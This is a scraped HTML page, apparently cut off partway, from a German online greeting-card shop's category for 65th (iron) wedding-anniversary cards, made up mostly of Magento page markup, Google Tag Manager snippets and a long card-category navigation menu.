

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html
body_size: 37251
content:
<!doctype html>
<html lang="de">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="65 Jahre Eiserne Hochzeit - Hochzeitstag - Hochzeit"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>65 Jahre Eiserne Hochzeit - Hochzeitstag - Hochzeit</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hanra.de/static/version1707802698/_cache/merged/f1cb1ef5b410b3a1fff71cb8e33d5488.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Magento_Theme/favicon.ico" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" />
        

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    
    <!-- END GOOGLE ADWORDS CODE -->
    
<!-- added by Trusted Shops app: Start -->
<!-- End -->
    <script>window.dataLayer = window.dataLayer || [];</script>

<!-- Google Tag Manager -->
<script type="text/plain" data-cookiefirst-category="performance">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-N2BF3QD');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;window.scriptEl = f.parentNode.insertBefore(j,f);
                window.scriptEl.addEventListener('abort',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('cancel',     function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('error',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('invalid',    function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('load',       function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('loadeddata', function() {window.isGtmLoaded = true;}, false);
                window.scriptEl.addEventListener('reset',      function() {window.isGtmLoaded = false;}, false);
                window.scriptEl.addEventListener('suspend',    function() {window.isGtmLoaded = false;}, false);
            
})(window,document,'script','dataLayer','GTM-ML3V6Q3');</script>
<!-- End Google Tag Manager -->
</head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-hochzeit-hochzeitstag-65-jahre-eiserne-hochzeit category-65-jahre-eiserne-hochzeit catalog-category-view page-layout-2columns-left">
        
        
    



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>




<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header">
<div class="store-info">
    <ul>
        <li>Hotline            <a href="tel:&#x2B;49&#x20;8171&#x20;4296-16">
                +49 8171 4296-16            </a>
        </li>
        <li>MO-DO 07:30-16:15 Uhr, FR 07:30-14:45 Uhr</li>
        <li>
            <a href="mailto:grusskarten&#x40;hanra.de">
                grusskarten@hanra.de            </a>
        </li>
    </ul>
</div>
<div class="website-switcher" x-data="{
  loading: false,
  currentStore: 'b2c',
  radioPosition: 'first',
  link: 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstores\u002Fstore\u002Fredirect\u002F___store\u002Fb2b\u002F___from_store\u002Fb2c\u002Fuenc\u002FaHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2hvY2h6ZWl0L2hvY2h6ZWl0c3RhZy82NS1qYWhyZS1laXNlcm5lLWhvY2h6ZWl0Lmh0bWw_X19fc3RvcmU9YjJi\u002F',
  changeStore() {
    this.radioPosition = (this.key == 1 ? 'first' : 'last');
    this.loading = true;
    try {
        document.getElementById('maincontent').classList.add('global-fade-out');
        document.querySelector('.sections.nav-sections').classList.add('global-fade-out');
        document.querySelector('.header.content').classList.add('global-fade-out');
        document.querySelector('.breadcrumbs').classList.add('global-fade-out');
    } catch(Error) {}
    window.location.assign(this.link);
}
}" x-cloak>
    <div class="website-switcher-radio">
        <div class="radio-circle" :class="radioPosition">
                            <div x-data="{
                        store: 'b2c',
                        key : '0'
                    }"
                    class="store b2c"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Privatkunden">
                            Privatkunden                        </a>
                    </span>
                </div>
                            <div x-data="{
                        store: 'b2b',
                        key : '1'
                    }"
                    class="store b2b"
                    :class="{
                        'active' : store == currentStore,
                        'inactive' : store != currentStore,
                        'first' : key == 0,
                        'last' : key == 1
                    }"
                    x-on:click="changeStore"
                >
                    <span>
                        <a rel="nofollow"
                           :class="{
                              'fade-out' : loading
                           }"
                           title="Firmenkunden">
                            Firmenkunden                        </a>
                    </span>
                </div>
                    </div>
    </div>
</div>

</div></div><div class="header content"><style>
            .back-top {
                background-color: #4A4A4A;
                color: #FFFFFF;
            }
            
            @media only screen and (min-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
            @media only screen and (max-width: 768px) {
              .back-top {
                top: 30px;
              }
            }
        </style>
<div class="back-top">
    </div>


    <span data-action="toggle-nav" class="action nav-toggle">
    <i class="fa-solid fa-bars"></i>
    <span>Navigation umschalten</span></span>
<div class="toggle-nav-close"><i class="fa-solid fa-xmark"></i></div>

<a
    class="logo"
    href="https://www.hanra.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"
         title=""
         alt=""
            width="60"                />
</a>
<div class="store-title">
    <label>Onlineshop für Grusskarten und Glückwunschkarten</label>
</div>
<a class="account-link" href="https://www.hanra.de/wishlist/"   data-bind="scope: 'wishlist'"
   title="Merkzettel" alt="Merkzettel">
    <i class="fa fa-2x fa-solid fa-heart"></i>
    <!-- ko if: wishlist().counter -->
    <span data-bind="visible: wishlist().counter, text: wishlist().counter.replace('Artikel','')" class="counter qty" style="display:none" ></span>
    <!-- /ko -->
</a>


<div class="account-wrapper"><a class="account-link" href="https://www.hanra.de/customer/account/"   title="Konto" alt="Konto">
    <i class="fa fa-2x fa-user"></i>
</a>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.hanra.de/checkout/cart/"
       title="Mein Warenkorb"
       alt="Warenkorb"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.hanra.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.hanra.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.hanra.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>

</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{
        "responsive":true,
        "expanded":true,
        "position":{"my":"left top","at":"left bottom"},
        "mediaBreakpoint": "(max-width: 1024px)"
    }}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://www.hanra.de/neuheiten.html"  class="level-top" ><span>Neuheiten</span></a></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.hanra.de/pfotenglueck.html"  class="level-top" ><span>Pfotenglueck</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.hanra.de/pfotenglueck/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.hanra.de/pfotenglueck/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.hanra.de/pfotenglueck/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.hanra.de/pfotenglueck/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.hanra.de/pfotenglueck/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-2-6 category-item last"><a href="https://www.hanra.de/pfotenglueck/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.hanra.de/manga.html"  class="level-top" ><span>Manga</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first last"><a href="https://www.hanra.de/manga/blankokarten.html" ><span>Blankokarten</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.hanra.de/freche-bande.html"  class="level-top" ><span>Freche Bande</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first last"><a href="https://www.hanra.de/freche-bande/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.hanra.de/neon-vibes.html"  class="level-top" ><span>Neon Vibes</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first last"><a href="https://www.hanra.de/neon-vibes/postkarten.html" ><span>Postkarten</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.hanra.de/ohne-plastik.html"  class="level-top" ><span>Ohne Plastik</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.hanra.de/ohne-plastik/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.hanra.de/ohne-plastik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.hanra.de/ohne-plastik/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.hanra.de/ohne-plastik/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.hanra.de/ohne-plastik/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-6-6 category-item last"><a href="https://www.hanra.de/ohne-plastik/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.hanra.de/trauer.html"  class="level-top" ><span>Trauer</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.hanra.de/trauer/trauerdanksagung.html" ><span>Trauerdanksagung</span></a></li><li  class="level1 nav-7-2 category-item last"><a href="https://www.hanra.de/trauer/trauerkarten.html" ><span>Trauerkarten</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.hanra.de/geburtstag.html"  class="level-top" ><span>Geburtstag</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.hanra.de/geburtstag/a4-karten.html" ><span>A4 Karten</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.hanra.de/geburtstag/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.hanra.de/geburtstag/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.hanra.de/geburtstag/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.hanra.de/geburtstag/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-8-6 category-item parent"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 category-item first last"><a href="https://www.hanra.de/geburtstag/glueckwunschkarten/a4-karten.html" ><span>A4 Karten</span></a></li></ul></li><li  class="level1 nav-8-7 category-item parent"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten.html" ><span>Kindergeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 category-item first"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-7-2 category-item"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-8-7-3 category-item last"><a href="https://www.hanra.de/geburtstag/kindergeburtstagskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-8-8 category-item"><a href="https://www.hanra.de/geburtstag/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.hanra.de/geburtstag/nature-love.html" ><span>NATURE LOVE</span></a></li><li  class="level1 nav-8-10 category-item last parent"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-8-10-1 category-item first"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/1-6-geburtstag.html" ><span>1-6. Geburtstag</span></a></li><li  class="level2 nav-8-10-2 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/100-geburtstag.html" ><span>100. Geburtstag</span></a></li><li  class="level2 nav-8-10-3 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/18-geburtstag.html" ><span>18. Geburtstag</span></a></li><li  class="level2 nav-8-10-4 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/30-geburtstag.html" ><span>30. Geburtstag</span></a></li><li  class="level2 nav-8-10-5 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/40-geburtstag.html" ><span>40. Geburtstag</span></a></li><li  class="level2 nav-8-10-6 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-8-10-7 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-8-10-8 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-8-10-9 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-8-10-10 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/75-geburtstag.html" ><span>75. Geburtstag</span></a></li><li  class="level2 nav-8-10-11 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-8-10-12 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li><li  class="level2 nav-8-10-13 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/90-geburtstag.html" ><span>90. Geburtstag</span></a></li><li  class="level2 nav-8-10-14 category-item"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/95-geburtstag.html" ><span>95. Geburtstag</span></a></li><li  class="level2 nav-8-10-15 category-item last"><a href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/drehzahl.html" ><span>Drehzahl</span></a></li></ul></li></ul></li><li  class="level0 nav-9 category-item has-active level-top parent"><a href="https://www.hanra.de/hochzeit.html"  class="level-top" ><span>Hochzeit</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.hanra.de/hochzeit/a5-karten.html" ><span>A5 Karten</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.hanra.de/hochzeit/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.hanra.de/hochzeit/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.hanra.de/hochzeit/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitskarten.html" ><span>Hochzeitskarten</span></a></li><li  class="level1 nav-9-6 category-item has-active parent"><a href="https://www.hanra.de/hochzeit/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-9-6-1 category-item first"><a href="https://www.hanra.de/hochzeit/hochzeitstag/40-jahre-rubinhochzeit.html" ><span>40 Jahre Rubinhochzeit</span></a></li><li  class="level2 nav-9-6-2 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/50-jahre-goldene-hochzeit.html" ><span>50 Jahre Goldene Hochzeit</span></a></li><li  class="level2 nav-9-6-3 category-item"><a href="https://www.hanra.de/hochzeit/hochzeitstag/60-jahre-diamantene-hochzeit.html" ><span>60 Jahre Diamantene Hochzeit</span></a></li><li  class="level2 nav-9-6-4 category-item active"><a href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html" ><span>65 Jahre Eiserne Hochzeit</span></a></li><li  class="level2 nav-9-6-5 category-item last"><a href="https://www.hanra.de/hochzeit/hochzeitstag/70-jahre-gnadenhochzeit.html" ><span>70 Jahre Gnadenhochzeit</span></a></li></ul></li><li  class="level1 nav-9-7 category-item"><a href="https://www.hanra.de/hochzeit/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.hanra.de/hochzeit/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-9-9 category-item last"><a href="https://www.hanra.de/hochzeit/verlobungskarten.html" ><span>Verlobungskarten</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.hanra.de/musik.html"  class="level-top" ><span>Musik</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first last"><a href="https://www.hanra.de/musik/geburtstagskarten.html" ><span>Geburtstagskarten</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://www.hanra.de/postkarten.html"  class="level-top" ><span>Postkarten</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.hanra.de/mehr-karten.html"  class="level-top" ><span>mehr Karten</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/40-rubinhochzeit.html" ><span>40 Rubinhochzeit</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/5-bzw-10-holzerne-hochzeit.html" ><span>5 bzw. 10 Hölzerne Hochzeit</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/50-goldhochzeit.html" ><span>50 Goldhochzeit</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.hanra.de/mehr-karten/60-diamanthochzeit.html" ><span>60 Diamanthochzeit</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.hanra.de/mehr-karten/65-eiserne-hochzeit.html" ><span>65 Eiserne Hochzeit</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.hanra.de/mehr-karten/70-gnadenhochzeit.html" ><span>70 Gnadenhochzeit</span></a></li><li  class="level1 nav-12-7 category-item parent"><a href="https://www.hanra.de/mehr-karten/abitur.html" ><span>Abitur</span></a><ul class="level1 submenu"><li  class="level2 nav-12-7-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/abitur/prufung.html" ><span>Prüfung</span></a></li></ul></li><li  class="level1 nav-12-8 category-item"><a href="https://www.hanra.de/mehr-karten/abschiedskarten.html" ><span>Abschiedskarten</span></a></li><li  class="level1 nav-12-9 category-item"><a href="https://www.hanra.de/mehr-karten/babykarten.html" ><span>Babykarten</span></a></li><li  class="level1 nav-12-10 category-item"><a href="https://www.hanra.de/mehr-karten/banderkarten.html" ><span>Bänderkarten</span></a></li><li  class="level1 nav-12-11 category-item"><a href="https://www.hanra.de/mehr-karten/bayerische-karten.html" ><span>Bayerische Karten</span></a></li><li  class="level1 nav-12-12 category-item parent"><a href="https://www.hanra.de/mehr-karten/blankokarten.html" ><span>Blankokarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-12-1 category-item first"><a href="https://www.hanra.de/mehr-karten/blankokarten/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-12-2 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/herbst.html" ><span>Herbst</span></a></li><li  class="level2 nav-12-12-3 category-item"><a href="https://www.hanra.de/mehr-karten/blankokarten/kunstkarten.html" ><span>Kunstkarten</span></a></li><li  class="level2 nav-12-12-4 category-item last"><a href="https://www.hanra.de/mehr-karten/blankokarten/sommer.html" ><span>Sommer</span></a></li></ul></li><li  class="level1 nav-12-13 category-item"><a href="https://www.hanra.de/mehr-karten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level1 nav-12-14 category-item"><a href="https://www.hanra.de/mehr-karten/diplom.html" ><span>Diplom</span></a></li><li  class="level1 nav-12-15 category-item"><a href="https://www.hanra.de/mehr-karten/doktor.html" ><span>Doktor</span></a></li><li  class="level1 nav-12-16 category-item"><a href="https://www.hanra.de/mehr-karten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level1 nav-12-17 category-item"><a href="https://www.hanra.de/mehr-karten/entschuldigung.html" ><span>Entschuldigung</span></a></li><li  class="level1 nav-12-18 category-item parent"><a href="https://www.hanra.de/mehr-karten/firmungskarten.html" ><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a 